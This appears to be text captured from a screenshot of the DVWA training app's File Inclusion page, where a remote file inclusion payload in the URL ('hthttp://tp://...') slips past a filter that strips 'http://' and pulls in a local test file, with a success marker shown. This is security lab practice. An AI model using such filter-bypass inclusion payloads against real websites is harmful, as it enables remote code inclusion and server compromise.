 Vulnerability: File Inclusio
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=hthttp://tp://127.0.0.1:8000/test_rfi_medium.txt
120%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
RFI_MEDIUM_SUCCESS
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography